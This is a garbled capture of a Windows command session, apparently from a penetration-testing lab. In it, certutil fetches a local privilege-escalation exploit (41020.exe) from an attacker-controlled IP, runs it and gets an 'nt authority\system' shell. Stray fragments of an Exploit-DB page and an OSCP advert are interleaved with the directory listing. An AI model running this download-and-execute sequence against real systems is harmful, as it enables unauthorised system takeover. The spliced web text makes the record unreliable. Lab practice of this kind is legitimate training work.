 C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.18/41020.exe sh.exe
certutil -urlcache -f http://10.10.14.18/41020.exe sh.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
EDB Verified:
Exploit: / {}
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
Become a Certified Penetra
Tester
Platform: Date:
10/09/2020  03:34 ��    <DIR>          .
10/09/2020  03:34 ��    <DIR>          ..
2017-01-03
10/09/2020  02:50 ��    <DIR>          %TEMP%
Enroll in Penetration Testing with Kali Linux and
18/03/2017  03:11 ��           760.320 hfs.exe
10/09/2020  03:34 ��           560.128 sh.exe
exam to become an Offensive Security Cer
18/03/2017  03:13 ��                32 user.txt.txt
Professional (OSCP). All new content for 2
Vulnerable App:
3 File(s)      1.320.480 bytes
3 Dir(s)  31.898.152.960 bytes free
GET CERTIFIED
C:\Users\kostas\Desktop>sh.exe
sh.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>